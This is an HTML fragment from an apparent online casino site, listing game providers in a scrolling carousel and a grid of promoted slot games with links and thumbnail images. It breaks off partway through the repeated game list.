        <i class="icon-chevron-left icon-prev"></i>
        </span>
        <span class="sr-only">Previous</span>
      </a>
      <a class="right carousel-control" href="#carousel-fixed-height" role="button" data-slide="next">
        <!-- <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span> -->
        <span class="icon-wrap"><i class="icon-arrow_forward_ios icon-next"></i></span>
        
        <span class="sr-only">Next</span>
      </a> 

    </div>
  </section>
 
 



 
<div class="app-wrapper container">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Rubik+Mono+One&display=swap" rel="stylesheet">
<!--hot provider-->
<div class="row jp-provider-div">
    <div class="col-md-5">
        <div class="jackpot">
                    <img class="img-fluid col-width-full"
                src="https://files.sitestatic.net/progressive_img/2024111015493500000082c25d70ac__OBI9__1500x500.webp"
                alt="jackpot" />
                            <div class="txt-overlay">
                <div class="text-content">
                    <span id="jackpot_amount">...Loading</span>
                </div>
            </div>
                                </div>
    </div>
    <div class="col-md-7">
        <div class="g-slider-wrapper recommend">
            <div class="title-wrapper title-center">
                <span class="rubik-one hot-games-heading">hot provider</span>
            </div>
            <div class="content-wrapper hot-games round" style="overflow: hidden;position: relative;">
                    
                
            <ul class="games-leave-active games-leave-to run" style="animation-duration:50s;position: absolute;" data-count="14" >
          
                                                <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/sbo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="AG" src="" alt="AG"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ag.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/allbet.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                    <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="EVO" src="" alt="EVO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/evo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/habanero" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/habanero.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ibc.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/joker-gaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="JOKER" src="" alt="JOKER"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/joker.png?v=5" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pgsoft" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pgsolf.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                                <div class="game-box round maintenance-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/playtech.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pragmatic-play" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pragmatic.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/skywind" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/skywind.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/spadegaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/spadegaming.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/fish-hunter/fachai" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/fachai.png" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                                                <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/sbo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="AG" src="" alt="AG"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ag.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/allbet.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                    <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="EVO" src="" alt="EVO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/evo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/habanero" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/habanero.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ibc.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/joker-gaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="JOKER" src="" alt="JOKER"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/joker.png?v=5" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pgsoft" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pgsolf.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                                <div class="game-box round maintenance-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/playtech.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pragmatic-play" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pragmatic.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/skywind" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/skywind.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/spadegaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/spadegaming.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/fish-hunter/fachai" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/fachai.png" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                                                <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/sbo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="AG" src="" alt="AG"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ag.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/allbet.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                    <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="EVO" src="" alt="EVO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/evo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/habanero" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/habanero.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ibc.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/joker-gaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="JOKER" src="" alt="JOKER"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/joker.png?v=5" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pgsoft" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pgsolf.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                                <div class="game-box round maintenance-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/playtech.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pragmatic-play" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pragmatic.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/skywind" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/skywind.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/spadegaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/spadegaming.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/fish-hunter/fachai" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/fachai.png" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        </ul>
                            </div>
        </div>
    </div>
</div>

<div class="row" style="padding-top:30px;">
    <div class="col-xs-12 hot-games-bg">
        <div class="g-slider-wrapper hot">
            <div class="title-wrapper title-center">
                <span class="rubik-one hot-games-heading">hot games</span>
                <!-- <img src="https://files.sitestatic.net/assets/imgs/gigagaming/hot-games-title-t12.png" style="width: auto;"> -->
                <!-- <img alt="HOT GAMES" src="https://files.sitestatic.net/assets/imgs/gigagaming/hot-games-title_t12.png?v=5"/> -->
            </div>
            <div class="content-wrapper">
                                <div class="wrapper hot-games">
                                            <div class="img-container games-leave-active games-leave-to run" >
                                                                                                                            <a  href="/slots/jili?hot=Fortune+Gems+500"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune Gems 500" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus Super Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 3+_Black limited" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fastspin?hot=Spirit+of+the+Sea"  style="margin-right: 30px;">
                                                                    <img class="" alt="Spirit of the Sea" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/besoft?hot=Domino+Bali+Deluxe"  style="margin-right: 30px;">
                                                                    <img class="" alt="Domino Bali Deluxe" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Wins 3 - Black Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <div class="game-box maintenance-alert">
                                                                    <img class="" alt="Wild Beans" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp" style="width: auto;height:180px;" />
                                                                </div>
                                                                                                                                                            <a  href="/slots/fatpanda?hot=Lucky+Tiger+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Lucky Tiger 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+Super+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza Super Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/4d0bee6b7bdc8bdce588ae234d1c6272.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Starlight+Princess+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Starlight Princess 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Ways+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pgsoft?hot=Wild+Bounty+Showdown"  style="margin-right: 30px;">
                                                                    <img class="" alt="Wild Bounty Showdown" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Fortune+King+Jackpot"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune King Jackpot" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/jili?hot=SUPER+MAHJONG+DELUXE"  style="margin-right: 30px;">
                                                                    <img class="" alt="SUPER MAHJONG DELUXE" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=HORDE+2+WINTER"  style="margin-right: 30px;">
                                                                    <img class="" alt="HORDE 2 WINTER" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fastspin?hot=The+Great+Safari"  style="margin-right: 30px;">
                                                                    <img class="" alt="The Great Safari" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Sugar+Crush"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sugar Crush" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest"  style="margin-right: 30px;">
                                                                    <img class="" alt="Dragon Chi’s Quest" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Maya: Elemental Totem 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/nextspin?hot=Treasure+of+Atlantis"  style="margin-right: 30px;">
                                                                    <img class="" alt="Treasure of Atlantis" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fachai?hot=Jungle+Bang+Bang"  style="margin-right: 30px;">
                                                                    <img class="" alt="Jungle Bang Bang" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <div class="game-box maintenance-alert">
                                                                    <img class="" alt="Sticky Bandits Thunder Rail" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/830203416c9c3e0d46d6db7e221f5598.webp" style="width: auto;height:180px;" />
                                                                </div>
                                                                                                                                                            <div class="game-box maintenance-alert">
                                                                    <img class="" alt="Buffalo Blitz: Cash Collect" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b1659d6434e9769c062093b616650469.webp" style="width: auto;height:180px;" />
                                                                </div>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways"  style="margin-right: 30px;">
                                                                    <img class="" alt="Legacy of Kong Maxways" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/568win?hot=Great+Fortune"  style="margin-right: 30px;">
                                                                    <img class="" alt="Great Fortune" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=The+Four+Divine+Beasts"  style="margin-right: 30px;">
                                                                    <img class="" alt="The Four Divine Beasts" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=Barong+Sacred+Battle"  style="margin-right: 30px;">
                                                                    <img class="" alt="Barong Sacred Battle" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Golden+Pixiu"  style="margin-right: 30px;">
                                                                    <img class="" alt="Golden Pixiu" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Mahjong+Riches"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Riches" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/e-games/ggsoft?hot=Bounceball+Classic"  style="margin-right: 30px;">
                                                                    <img class="" alt="Bounceball Classic" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/e4299f2f033e8b77b3afeafc12eda58c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Mahjong+Roar"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Roar" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Aztec: Bonus Hunt 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                    </div>
                                            <div class="img-container  games-enter-active  games-enter-to run" >
                                                                                                                            <a  href="/slots/jili?hot=Fortune+Gems+500"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune Gems 500" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus Super Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 3+_Black limited" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fastspin?hot=Spirit+of+the+Sea"  style="margin-right: 30px;">
                                                                    <img class="" alt="Spirit of the Sea" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/besoft?hot=Domino+Bali+Deluxe"  style="margin-right: 30px;">
